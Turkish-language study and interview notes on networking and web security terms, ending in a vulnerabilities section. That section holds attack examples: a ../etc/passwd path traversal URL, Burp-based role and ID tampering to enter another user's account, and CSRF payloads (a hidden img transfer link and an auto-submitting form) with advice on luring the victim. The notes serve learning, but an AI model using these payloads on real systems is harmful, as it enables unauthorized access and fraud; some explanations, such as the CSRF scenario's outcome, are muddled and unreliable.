

**CDN (Content Delivery Network) Nedir?**

**CDN, internet üzerindeki içerikleri daha hızlı ve verimli bir şekilde kullanıcılara iletmek için kullanılan bir ağdır. İçerikler, dünya genelindeki farklı sunucularda depolanır ve kullanıcıya en yakın sunucudan iletilir.**

**CDN Nasıl Çalışır?**

* **İçerikler, farklı lokasyonlardaki sunucularda depolanır.**
* **Kullanıcı, içerik talep ettiğinde, en yakın sunucu üzerinden içerik sağlanır.**

**Avantajlar:**

* **Daha hızlı yükleme: İçerikler daha yakın sunuculardan gelir, hız artar.**
* **Yük dengelemesi: Sunucular arasında trafik dengelenir.**
* **Daha iyi güvenlik: DDoS saldırılarına karşı dayanıklıdır.**
* **Kesintisiz erişim: Sorun yaşanan sunuculara rağmen diğer sunucular devreye girer.**

**Kullanım Alanları:**

* **Web siteleri, video yayınları, e-ticaret ve mobil uygulamalarda kullanılır.**

**Örnek Sağlayıcılar:**

* **Cloudflare, Akamai, Amazon CloudFront, Google Cloud CDN.**

**Özet:**

**CDN, içeriği hızlı ve güvenli bir şekilde sunmak için dağıtık sunucu ağı kullanır, bu da hız ve performans kazandırır.**



**ElasticSearch sunucuları :**

**Maliyet nedeniyle optimize edilmiş veri depolama ve sorgulama sistemleridir. Bu sunucular, gelen tüm HTTP isteklerini (örneğin, login işlemleri gibi) kaydeder ve analiz eder.**

**DRC (Disaster Recovery Center) :**

**DRC adı verilen yedek sistemler bulunur. DRC, ana sunucuların birebir kopyasıdır ve içindeki tüm veriler eşzamanlı olarak güncellenir. Eğer ana veri merkezi çökerse, DRC devreye girerek kesinti yaşanmadan hizmetin devam etmesini sağlar.**

**Bu yapı, yüksek erişilebilirlik (HA) ve veri güvenliği açısından kritik bir çözümdür.**

**ElasticSearch nasıl daha ucuz:**

**ElasticSearch'in daha ucuz olmasının sebebi, veriyi saklama ve işleme yönteminin daha verimli olmasıdır.**

* **Klasik veritabanları (MySQL, MSSQL gibi) çok fazla işlem yaparak çalışır, bu yüzden güçlü sunuculara ihtiyaç duyar, yani pahalıdır.**
* **ElasticSearch, veriyi daha kolay bir şekilde işler ve daha az donanımla çalışabilir.**

**Neden Daha Ucuz?**

1. **Daha az güçlü sunucuya ihtiyaç duyar, bu yüzden donanım masrafı düşer.**
2. **Lisans ücreti yoktur, yani kullandıkça ödeme yapmazsın.**
3. **Daha hızlı çalıştığı için büyük verileri işlemek için fazladan sunucu eklemene gerek kalmaz.**
4. **Depolama alanını daha iyi kullanır, bu yüzden fazladan disk satın almaya gerek kalmaz.**

**Özetle, daha az sunucu, daha az disk ve daha az güç harcayarak aynı işi yapar, bu yüzden daha az maliyetlidir.**

**ElasticSearch Hizmeti Örnekleri**

1. **Amazon OpenSearch (AWS) – Yönetilen ElasticSearch, otomatik çalışır.**
2. **Elastic Cloud – Elastic’in resmi bulut hizmeti.**
3. **Google Cloud ElasticSearch – Google altyapısıyla entegre çalışan ElasticSearch.**
4. **Azure Managed ElasticSearch – Microsoft Azure’un sunduğu yönetilen ElasticSearch.**

**Ayrıca, kendi sunucuna kurarak ücretsiz de kullanabilirsin.**

**SON**

MÜLAKAT SORULARI VE TERİMLER

**Protokol nedir : cihazların veya yazılımların birbirleriyle nasıl iletişim kuracağını belirleyen kurallar bütünüdür.**

**ARP (Address Resolution Protocol) Nedir?**

**ARP, bir IP adresini, o ağa bağlı cihazın MAC adresine çevirmek için kullanılan protokoldür. Yerel ağ içinde cihazların haberleşmesini sağlar. Bilgisayarlar 1 ip adresine sahip bir cihazla iletişim kurmak istediklerinde , önce bu cihazın mac adresini öğrenmek için arp kullanır**

**Saldırı Türü: ARP Spoofing – Sahte MAC adresi ile ağa sızarak veri trafiğini yönlendirme saldırısıdır.**

**CSRF (Cross-Site Request Forgery) Nedir?**

**CSRF, kullanıcının tarayıcısındaki oturumunu kötüye kullanarak onun adına istek gönderen bir saldırıdır.**

**Örnek: Kullanıcı bankacılık sitesinde oturum açmışken kötü niyetli bir site, onun adına para transferi talebi gönderebilir.**

**Protokol nedir : Bilgisayarlar arası iletişimde kullanılan ağ dilleri ortak iletişim yolu**

**3. TCP ve UDP Nedir? Farkları Nelerdir?**

**Bunlar, cihazların internet üzerinden iletişim kurmasını sağlayan taşıma katmanı protokolleridir.**

| **Özellik** | **TCP (Transmission Control Protocol)** | **UDP (User Datagram Protocol)** |
| --- | --- | --- |
| **Bağlantı** | **Bağlantı tabanlı (Connection-Oriented)** | **Bağlantısız (Connectionless)** |
| **Güvenilirlik** | **Veriyi sıralı ve eksiksiz yollar** | **Veri kaybı olabilir, sıralama yok** |
| **Hız** | **Daha yavaş (Doğrulama mekanizmaları var)** | **Daha hızlı (Doğrulama yok)** |
| **Kullanım Alanları** | **Web (HTTP, HTTPS), E-posta, FTP** | **Canlı yayın, VoIP, DNS, Oyunlar** |

**XSS (Cross-Site Scripting) Nedir?**

**XSS, kötü niyetli kodun (genellikle JavaScript) bir web sitesine enjekte edilerek kullanıcıların tarayıcısında çalıştırılmasıdır.**

**XSS Türleri:**

* **Stored XSS (Kalıcı XSS): Zararlı kod veritabanına kaydedilir, tüm kullanıcıları etkiler.**
* **Reflected XSS (Yansıyan XSS): Zararlı kod, URL veya form üzerinden çalıştırılır, kullanıcıyı kandırarak çalıştırması sağlanır.**
* **DOM-Based XSS: Kullanıcının tarayıcısında doğrudan çalışır, sunucuya istek gitmeden oluşur.**

**Korunma Yöntemleri:**

* **Input validation (Giriş doğrulama) ve output encoding (çıkış kodlaması)**
* **CSP (Content Security Policy) kullanımı**
* **HTML özel karakter kaçırma işlemi (escaping)**

**Zafiyet :** bir sistemde veya yazılımdaki güvenlik açığı

**Risk :** Sistemin veya ortamın karşılaşabileceği tehlikelerin olasılığı ve zarlar

**Ping :** Bir ağdaki iki cihaz arasındaki bağlantıyı test etmek için kullanılan araç.

**Hangi protokolü portu kulanır ?**

ICMP protokolü kullanır port kullanmaz çünkü portlar tcp/udp protokollerinde özgüdür

**Web Application Firewall (WAF) :** web uygulamalarının internet üzerinden gelen zararlı trafik ve saldırılardan korumak için kullanılan güvenlik aracı

**DDoS :** bir sisteme veya altyapısına aşırı trafik göndererek o sistemi kullanılmaz hale getirme saldırısıdır birden fazla cihazdan yapılır hedefin kaynaklarını tüketir

**Dos:** ddos ile aynı. Tek farkı tek bir kaynaktan yapılır ve genelde etkisizdir

**Tcp :** İnternet üzerinden güvenli ve sıralı bir şekilde veri iletimi sağlayan protokoldür.

Verilerin kaybolmadan ve sırası ile iletilmesini sağlar

**Udp :** bağlantı kurmadan veri iletir; veri kaybı ve sıralama garantisi yoktur, bu yüzden TCP’den hızlıdır. Genellikle video ve ses iletimi gibi hızın önemli olduğu uygulamalarda kullanılır.

**Three Way Handshake** : Tcp bağlantısı kurulma sürecidir İki cihaz arasında güvenilir bir bağlantı kurulması için üç adımda gerçekleşir

**Syn :** İstemci Sunucuya bağlanmak için bir istek gönderir (paket göndercem musati misin ?)

**Syn-Ack :** Sunucu bağlantıyı kabul ettiğini söyleyen bir yanıt gönderir (Gönder gelsin)

**Ack :** İstemci bağlantıyı onaylar ve bağlantı kurulur

**Amaç nedir ?**

* Her iki tarafın bağlantıya hazır olduğunu doğrulamak için
* Veri iletiminin güvenli ve sıralı olmasını sağlamak için
* Bağlantı parametrelerini (örneğin sıralama numaraları) belirlemek için

**Kısaca:**  
TCP bağlantısı başlamadan önce iki tarafın da "hazırım" demesini sağlar.

**Sniffing :** Ağdaki veriyi izinsiz dinleme işlemi

**Spoofing:** Cihaz veya kişinin başka bir cihaz veya kişiyi taklit ederek sahte kimlik oluşturmasıdı.

**Örnek:** ip spoofing yaparak başka cihazın ipsini taklit ederek zararlı işlem yapmak

**İstemci (Client) nedir?**

İstek gönderen taraftır. Genelde kullanıcının cihazı olur.  
🧠 Düşün: "Ben bir şey istiyorum."

📌 Örnek:

* Tarayıcıda "google.com" yazarsın → Tarayıcı (istemci)
* Dosya indirmek istersin → Bilgisayarın (istemci)

**Sunucu (Server) nedir?**

İstemciden gelen isteği karşılayan, cevap veren taraftır.  
🧠 Düşün: "Ben sana cevap veririm."

📌 Örnek:

* Google’ın web sunucusu
* Bir dosya barındırma sunucusu
* Bir oyun sunucusu

**Encryption (Şifreleme)**

Veriyi **gizlemek** için yapılır. Sadece **anahtarı olan** kişi veriyi geri çözebilir.  
📌 Amaç: **Gizlilik**  
🗝️ Örnek: AES, RSA

🎯 **Gerçek Senaryo:**  
Bir bankacılık uygulamasında para transferi yaptığında, bilgiler (IBAN, miktar, isim) şifrelenerek sunucuya gönderilir. Böylece araya giren biri bu veriyi görse bile **çözemez**.

**Encoding (Kodlama)**

Veriyi **başka bir formata çevirmek** için yapılır. Amaç gizlemek değil, **uyumlu hale getirmektir.**  
📌 Amaç: **Taşınabilirlik ve okunabilirlik**  
🔄 Örnek: Base64, URL encoding

Bir web sitesine boşluk içeren bir dosya ismi (fotoğrafım 2024.png) yüklüyorsun. URL'de boşluk karakteri olamayacağı için sistem bunu %20 gibi kodlar: fotoğrafım%202024.png.

**Hashing (Özetleme)**

Veriden **tek yönlü bir özet** çıkarılır. Geri çevrilemez.  
📌 Amaç: **Bütünlük kontrolü ve kimlik doğrulama**  
🔁 Örnek: MD5, SHA-256

🎯 **Gerçek Senaryo:**  
Bir dosya indiriyorsun, yanında SHA-256 hash değeri var.  
Sen de kendi indirdiğin dosyanın hash’ini alıyorsun, **aynıysa dosya sağlam**, farklıysa dosya bozuk ya da kurcalanmış demektir.

**Siber Güvenliğin 3 Temel İlkesi**

**CIA Triad (Confidentiality, Integrity, Availability)**

**1. Gizlilik (Confidentiality)**

**Tanım:** Verilerin sadece yetkili kişiler tarafından erişilebilir olmasını sağlamak.  
 **Amaç:** Önemli bilgiler başkalarının eline geçmesin.

**Örnek:**  
Bir banka müşterisinin hesabı sadece o müşteri ve yetkili bankacılar tarafından erişilebilir. Eğer müşteri numarası ve şifresi sızarsa, gizlilik ihlal edilmiş olur.

**2. Bütünlük (Integrity)**

**Tanım:** Verilerin doğru, eksiksiz ve değiştirilmeden kalmasını sağlamak.  
 **Amaç:** Verinin değiştirilmediği, bozulmadığı veya silinmediği garanti edilir.

**Örnek:**  
Bir şirketin muhasebe verileri yanlışlıkla değiştirilemez ya da silinemez. Eğer bir çalışan bilerek ya da yanlışlıkla verileri değiştirirse, bütünlük ihlali söz konusu olur.

**3. Erişilebilirlik (Availability)**

**Tanım:** İlgili kişilerin verilere ve sistemlere istenildiği zaman erişebilmesini sağlamak.  
**Amaç**: Verilerin ve sistemlerin her zaman kullanılabilir olmasını sağlamak.

**Örnek:**  
Bir web sitesi, kullanıcılar ona bağlanmak istediklerinde sürekli çalışır durumda olmalıdır. Eğer site DDoS saldırısı yüzünden kapanırsa, erişilebilirlik ihlali yaşanır.

**CIA Triad Kısaca:**

* **Gizlilik (Confidentiality):** Kimse izinsiz erişemez.
* **Bütünlük (Integrity):** Veri doğru ve değişmemiştir.
* **Erişilebilirlik (Availability):** Her zaman erişilebilir ve kullanılabilir olmalıdır.

Bu kavramlar, siber güvenlikte koruma hedeflerini belirler ve sistemlerin güvenliğini sağlamak için temel ilkeler oluşturur.

**DNS (Domain Name System)**

İnternet üzerindeki alan adlarını (örneğin, [www.google.com](http://www.google.com)) IP adreslerine (örneğin, 216.58.217.206) çeviren bir sistem. DNS, interneti daha erişilebilir kılar, çünkü kullanıcılar IP adresleri yerine alan adlarını kullanabilir.  
Örnek: Bir web sitesine girildiğinde, DNS alan adı ile ilişkili IP adresini bulur ve bağlantıyı kurar.

**VPN (Virtual Private Network)**

Kamusal internet üzerinde güvenli, şifreli bir bağlantı kuran bir teknolojidir. VPN, kullanıcının internet trafiğini şifreleyerek, kimlik ve veri güvenliği sağlar.  
Örnek: Kamuya açık WiFi ağlarında güvenli bağlantı sağlamak için VPN kullanılır.

**IP (Internet Protocol)**

Ağdaki cihazları tanımlayan benzersiz bir adres sistemidir. IPv4, 32-bit adresleme kullanırken, IPv6 ise 128-bit adresleme ile çok daha fazla cihaz adresi sağlar.  
IPv4: 192.168.0.1 gibi, 32-bit adresler kullanır.  
IPv6: 2001:0db8:85a3:0000:0000:8a2e:0370:7334 gibi daha uzun ve daha fazla adres imkanı sunar.

**SSH (Secure Shell)**

Uzak bir sunucuya güvenli bağlantı sağlamak için kullanılan bir protokoldür. Genellikle Linux veya Unix tabanlı sunuculara güvenli terminal erişimi sağlar.  
Örnek: Bir sistem yöneticisi, SSH ile sunucusuna bağlanıp yönetim yapar.

**Firewall**

Ağdaki giriş ve çıkış trafiğini kontrol eden güvenlik duvarıdır. İzin verilen ve engellenen trafiği belirler. Bu, zararlı yazılımların veya saldırıların engellenmesine yardımcı olur.  
Örnek: Bir organizasyonun iç ağı, yalnızca belirli IP adreslerinden gelen bağlantılara izin veren bir firewall ile korunur.

**SSL (Secure Sockets Layer) / TLS (Transport Layer Security)**

Web üzerindeki veriyi şifreleyerek güvenli iletişim sağlar. SSL eski bir protokolken, TLS onun yerini almış daha güvenli bir şifreleme yöntemidir.  
**SSL:** Eski ve artık zayıf.  
**TLS**: Daha güçlü ve güvenlidir.  
**Örnek:** HTTPS bağlantıları TLS kullanır.

**HTTPS (Hypertext Transfer Protocol Secure)**

Web tarayıcıları ve sunucular arasında şifreli iletişim sağlayan HTTP'nin güvenli versiyonudur. Web siteleri, HTTPS ile kullanıcı verilerini güvenli bir şekilde iletir.  
Örnek: Online bankacılık işlemleri HTTPS ile yapılır.

**HTTP (Hypertext Transfer Protocol)**

Web sayfalarının tarayıcılar aracılığıyla iletilmesini sağlayan protokoldür. HTTPS’in şifresiz halidir, yani güvenlik önlemi almaz.  
Örnek: Bir web sayfasına erişirken kullanılan protokoldür.

**IDS/IPS (Intrusion Detection/Prevention System**)

IDS (Intrusion Detection System): Sistemdeki saldırıları tespit eder.  
IPS (Intrusion Prevention System): Tespit edilen saldırıları engeller.  
Örnek: IDS, ağdaki anormal davranışı bildirir; IPS ise saldırıyı engeller.

**Exploit**

Bir yazılımın ya da sistemin güvenlik açığından yararlanarak kötü niyetli bir işlem gerçekleştirilmesidir.  
Örnek: Bir hacker, yazılımda bulunan bir güvenlik açığını kullanarak sisteme sızabilir.

**Payload**

Exploit tarafından gönderilen zararlı yazılım veya komuttur. Exploit, zafiyeti kullanarak payload’ı sisteme yerleştirir.  
Örnek: Bir exploit ile zararlı bir virüs, hedef sisteme yüklenebilir.

**Phishing**

Kullanıcıları, güvenilir gibi görünen sahte bir web sitesine yönlendirerek kişisel bilgilerini çalmaya yönelik saldırılardır.  
Örnek: E-posta yoluyla banka bilgilerinizi çalmaya çalışan sahte bir web sitesi.

**SQL Injection**

Bir web uygulamasındaki veritabanı sorgularını manipüle ederek sisteme zarar verme ya da verileri çalma saldırısıdır. SQL komutları kötü amaçla yerleştirilir.  
Örnek: OR 1=1 gibi kodlar kullanarak veritabanındaki verilere yetkisiz erişim sağlanması.

**XSS (Cross-Site Scripting)**

Bir web sayfasına kötü amaçlı JavaScript kodları yerleştirerek kullanıcıları kandırmaya yönelik saldırıdır.  
Örnek: Formlara zararlı JavaScript kodu ekleyerek kullanıcıların bilgilerini çalmak.

**Privilege Escalation**

Bir kullanıcının sahip olduğu yetkileri artırarak sistemde daha fazla kontrol elde etmesidir.  
Örnek: Standart kullanıcıdan yönetici (admin) yetkilerine yükselme.

**Bruteforce**

Şifreleri tahmin etmek için tüm olasılıkları deneyerek şifre kırma yöntemidir.  
Örnek: 123456, password gibi şifrelerin denendiği bir saldırıdır.

**TLS (Transport Layer Security)**

İnternette veri iletimini şifreleyerek güvenli hale getiren protokoldür. TLS, SSL'in daha güvenli ve güncel halidir.  
Amaç: Verilerin güvenliğini sağlamak ve gizliliği korumak.  
Kullanım: HTTPS, güvenli e-posta, VPN bağlantıları.

**Sosyal Mühendislik (Social Engineering): İnsanları manipüle ederek, güvenlik önlemlerini atlatmayı amaçlayan bir saldırı türüdür. Örneğin, telefonla arayarak birinin şifrelerini veya kişisel bilgilerini almak.**

**RAT (Remote Access Trojan): Uzaktan erişim sağlayan kötü amaçlı yazılımdır. Saldırganın, hedef sistem üzerinde tam kontrol sağlamasına imkan tanır.**

**Zero-Day Attack: Güvenlik açığının henüz keşfedilmediği veya yamanmadığı bir yazılımın hedef alınarak yapılan saldırıdır. Bu tür saldırılar, genellikle ciddi zararlar verebilir.**

**Man-in-the-Middle (MITM) Attack: İki taraf arasındaki iletişime gizlice müdahale ederek, verilerin çalınması veya değiştirilmesi amacıyla yapılan saldırıdır.**

ZAFİYETLER

**Dosya Yolu Geçiş Zafiyeti (File Path Traversal )**

Dosya yolu geçiş zafiyeti, saldırganın uygulamanın normalde erişemeyeceği dosyalara erişmesini sağlar. Genellikle dizin değiştirme karakterleri (../) kullanılarak üst dizinlere çıkılır ve hassas dosyalara ulaşılır.

Örneğin, bir web sitesi belirli bir dosyayı göstermek için URL'de bir parametre kullanıyorsa:

https://example.com/view?file=report.pdf

Bir saldırgan bu parametreyi değiştirerek şu şekilde sistem dosyalarına erişebilir:

https://example.com/view?file=../../../../etc/passwd

Bu sayede sistemdeki kullanıcı bilgilerini içeren dosya görüntülenebilir.

**Korunmasız Yönetici İşlevselliği (Unprotected Admin Functionality)**

Bir web uygulamasında yönetici (admin) işlevselliklerine yeterli erişim kontrolü uygulanmadığında, yetkisiz kişiler yönetim paneline veya kritik sistem ayarlarına erişebilir.

Örneğin, bir web sitesi yönetici girişini doğrulamadan doğrudan bir panel sunuyorsa:

https://example.com/admin

Bir saldırgan, herhangi bir kimlik doğrulaması yapmadan bu sayfaya erişebilir ve yönetici yetkilerine sahip olabilir. Eğer doğrudan belirli işlemleri gerçekleştiren URL’ler varsa, bunları da kullanabilir:

https://example.com/admin/deleteUser?user=1234

Bu durumda saldırgan, URL’yi kullanarak yetkisiz bir şekilde kullanıcıları silebilir veya sistemde değişiklik yapabilir.

**Öngörülemeyen URL ile Korumasız Yönetici İşlevselliği (Unprotected Admin Functionality via Unpredictable URL)**

Eğer bir web uygulamasındaki yönetici paneli veya kritik işlemler, özel bir kimlik doğrulama yerine sadece tahmin edilmesi zor bir URL’ye dayanıyorsa, saldırganlar bu URL’yi keşfederek yetkisiz erişim sağlayabilir.

Örneğin, yönetici paneline giriş yapmak için herhangi bir doğrulama olmadan sadece belirli bir URL’ye erişim yeterliyse:

https://example.com/secret-admin-panel-98765

Bir saldırgan bu URL’yi tahmin ederek ya da dizin tarama araçlarıyla (dirb, gobuster gibi) keşfederek giriş yapabilir ve yönetici yetkilerine sahip olabilir. Aynı şekilde, belirli işlemleri gerçekleştiren özel URL’ler (örneğin kullanıcı silme veya ayar değiştirme) doğrudan erişime açıksa, saldırganlar bunları kullanabilir. Javascript ve Html kodlarından BurpSuite Üzerinden Bulabilir.

**Parametre Tabanlı Erişim Kontrol Yöntemleri (Parameter-Based Access Control)**

Bazı web uygulamaları, kullanıcı yetkilendirmesini sadece URL parametreleri veya istemci tarafından kontrol edilebilen diğer veriler üzerinden yaptığı için saldırganlar bu değerleri değiştirerek yetkisiz erişim sağlayabilir.

Örneğin, bir kullanıcı profil sayfası şu şekilde çalışıyorsa:

https://example.com/profile?user=123

Bir saldırgan, user parametresini değiştirerek başkasının hesabına erişebilir:

https://example.com/profile?user=456

Eğer sistem sadece bu parametreye dayanarak yetkilendirme yapıyorsa, saldırgan başkasının bilgilerini görebilir veya değiştirebilir.

**Güvensiz Erişim Kontrol Mekanizmaları**

Bazı uygulamalar kullanıcının erişim haklarını veya rolünü oturum açma sırasında belirler ve ardından bu bilgileri kullanıcı tarafından kontrol edilebilen bir konumda depolar. Bu şunlar olabilir:

* **Gizli bir alan (Hidden Field)**
* **Bir çerez (Cookie)**
* **Önceden ayarlanmış bir sorgu parametresi (Query String Parameter)**

Uygulama, gönderilen değere göre erişim kontrol kararları verir. Örneğin:

<https://insecure-website.com/login/home.jsp?admin=true>  
<https://insecure-website.com/login/home.jsp?role=1>

Bu yaklaşım güvenli değildir çünkü bir kullanıcı değeri değiştirerek yönetici yetkileri kazanabilir ve yetkisiz erişim sağlayabilir.

**Kullanımı:**

Burp Suite Proxy ile isteği yakala.

Intercept is on durumundayken, GET veya POST parametrelerini değiştir (örneğin role=user → role=admin). (administrator de olabilir)

Forward diyerek isteği gönder ve yanıtı kontrol et.

HTTP History sekmesinde değişikliklerin etkisini incele.

**Yatay Ayrıcalık Yükseltme (Horizontal Privilege Escalation)**

Kullanıcı, kendi hesabının dışında, aynı seviyede başka bir kullanıcının bilgilerine erişim sağlar. Burada kullanıcı kimliği tahmin edilmez, ancak kullanıcının yetkileri sınırlandırılmamıştır ve saldırgan, başka bir kullanıcının hesabına (aynı rol seviyesinde) erişebilir.

Bazı uygulamalarda, kullanıcı kimlikleri URL veya parametrelerde öngörülebilir şekilde gönderilir. Örneğin, kullanıcı ID'si 123 olan bir profil şu şekilde olabilir:

https://example.com/profile?id=123

Bir saldırgan, ID'yi değiştirerek başka kullanıcıların profillerine erişebilir:

https://example.com/profile?id=124

Bu tür öngörülebilir kimlikler, güvenlik açığı oluşturur çünkü saldırgan kimlik numaralarını tahmin ederek yetkisiz erişim sağlayabilir.

**Kullanımı:**

Blogda gezerken Carlosun profiline gir

<https://example.com/blogs?userId=32b42fdb-8c01-4888-aeb0-ad577643fe6c>

bu şekilde user id’i gösteriyor şimdi kendi profilimize girelim

<https://example.com/my-account?id=4407ca72-ced5-4ba8-a2b3-3cbcf69b969b>

buradaki id değerini Carlosun id değeri ile değiştiriyoruz. Bu sayede Carlos hesabına girmiş olduk.

**CSRF (Çapraz Site İstek Sahteciliği)**

kötü niyetli bir web sitesinin, sen farkında olmadan senin tarayıcını kullanarak başka bir siteye senin adına yetkisiz işlemler yaptırmasıdır.

CSRF, saldırganın seni kandırarak istemediğin bir işlemi yapmanı sağladığı bir saldırı türüdür.

1. Sen bankana giriş yaptın. (<https://ziraat.com>)
2. Tarayıcın oturum çerezlerini kaydetti. (Banka, seni tanıyor)
3. Saldırganın kötü niyetli sitesine girdin. (<https://sahteziraat.com>)
4. Saldırganın sitesi, senin tarayıcın üzerinden bankaya para transferi isteği gönderiyor.
5. Bankanın sistemi, senin tarayıcından geldiği için isteği gerçek sanıyor ve işlemi onaylıyor.

Şifre neden istenmez?

Sen zaten giriş yapmışsın. Banka seni tanımış, tarayıcında çerezler var.Tarayıcın otomatik olarak çerezleri ekliyor.  
Banka, çerezleri gördüğü için işlemi şifre sormadan onaylıyor.

Sana fiş soran garson gibi düşün fiş bunda yemekler bunun diyor

**CSRF koruması olan bankalar şunları yapar:**

CSRF Token Kullanır → Her isteğe özel bir kod ekler.  
Ekstra Kimlik Doğrulama → Önemli işlemlerde tekrar şifre sorar.  
Referer Header Kontrolü → İstek hangi siteden geldi, kontrol eder.

**Kullanımı: (portswiggerda denemedim)**

GET Request ile Sömürme

Eğer banka sistemi GET request ile para transferi yapıyorsa, daha kolay bir saldırı senaryosu yazabiliriz.

Örneğin, banka aşağıdaki gibi GET isteği ile işlem yapıyorsa:

<https://bankam.com/transfer?amount=5000&to=TR1234567890>

html ile saldırı: gizli resim yöntemi

<img src="https://bankam.com/transfer?amount=5000&to=TR1234567890">

Kurban bu sayfaya girdiğinde, resim yükleniyormuş gibi görünür ama aslında banka hesabından para gider. Veya sayfaya girer girmez javascript ile işlem arka planda gerçekleşir

**Senaryo: Ali’nin Hesabına CSRF ile Saldırı**

1. Ali’nin Hesabına Giriş Yapması:

* Ali, example.com adlı ödeme sitesine giriş yapar.
* Tarayıcısında session çerezi oluşur. Bu çerez, Ali’nin hesabına giriş yaptığını belirten bir oturum bilgisini taşır. Örnek:

Cookie: session=Ali_Oturumu_Burada

Bu çerezi, hacker (biz) kullanabileceğiz.

2. Burp Suite ile İstek Yakalama:

* Burp Suite’i açıyoruz ve Proxy → Intercept özelliğini etkinleştiriyoruz.
* Ali, örneğin bir bakiye yükleme işlemi yapar. Burp Suite, bu isteği yakalar. Bu istek şöyle olabilir:

POST /add-balance HTTP/1.1

Host: example.com

Cookie: session=Ali_Oturumu_Burada

Content-Type: application/x-www-form-urlencoded

amount=100

* Buradaki session çerezi “Ali_Oturumu_Burada”dır ve Ali’nin hesabına ait bilgileri taşır.

**3. Kurbanın Hesabına Yönlendirecek Zararlı Sayfa Hazırlama:**

* Şimdi bir zararlı HTML sayfası oluşturuyoruz. Bu sayfa, kurbanın (Ali’nin) tarayıcısında çalıştırıldığında, hacker (bizim) hesabımıza para yükleyecek.

Zararlı Sayfa (csrf_attack.html):

html

KopyalaDüzenle

<html>

<body>

<form action="https://example.com/add-balance" method="POST">

<input type="hidden" name="amount" value="10000"> <!-- 10.000 TL hacker hesabına yükleniyor -->

</form>

<script>

document.forms[0].submit(); // Formu otomatik gönder

</script>

</body>

</html>

* Burada, form otomatik olarak 10.000 TL gönderecek ve bu işlem Ali’nin oturum çereziyle yapılacak, yani Ali’nin hesabına yükleme yapılacak.

**4. Kurbanı Sayfaya Yönlendirme:**

* Ali’yi bu zararlı sayfayı açması için kandırmamız gerekiyor. Örneğin:
  + Sosyal mühendislik kullanarak Ali'ye “Hesabına 10.000 TL yüklemek için şu bağlantıya tıkla” tarzında bir e-posta gönderebiliriz.
  + Ya da bir web sitesinde, Ali'nin farkında olmadan iFrame içinde bu zararlı sayfayı yüklememiz mümkündür.

**5. Hacker Hesabına Para Yükleme:**

* Ali bu zararlı sayfayı açtığında, Ali’nin oturum çerezi kullanılarak otomatik olarak hacker hesabına 10.000 TL yüklenir.

Sonuç:

* Ali’nin hesabına herhangi bir zarar vermeden, hacker’ın hesabına para yükleyebiliriz. Bu durumda, Ali’nin oturum bilgisi kullanılarak, Ali’nin hesabı zarara uğratılmadan hacker’a para aktarımı yapılır.

**Özet:**

* Ali’nin oturum çerezi (session cookie) kullanılarak, Ali’nin bilgilerini çalmak yerine, hacker’a para yükleme işlemi gerçekleştirilmiştir.
* Bu saldırı, eğer site CSRF koruması kullanmıyorsa ve CSRF token gibi güvenlik önlemleri almadıysa başarılı olacaktır.

**SSRF (Server-Side Request Forgery - Sunucu Taraflı İstek Sahteciliği)**

SSRF, saldırganın, web uygulaması aracılığıyla sunucuya kendi isteğini göndermesidir. Bu saldırı ile sunucunun erişebildiği sistemlere sızılabilir**.**

**Örnek:**

Bir web sitesi, kullanıcıdan bir URL alarak içeriğini çekip gösteriyor:

fetch("https://example.com/get-page?url=http://hedef-site.com")

Burada normalde kullanıcı, herhangi bir web sayfasını görüntüleyebilir. Ama saldırgan, iç ağa veya yetkili API’lere istek yaptırabilir

https://example.com/get-page?url=http://localhost/admin

Bu sayede saldırgan, normalde erişemeyeceği iç sistemleri görebilir veya hassas verilere ulaşabilir.

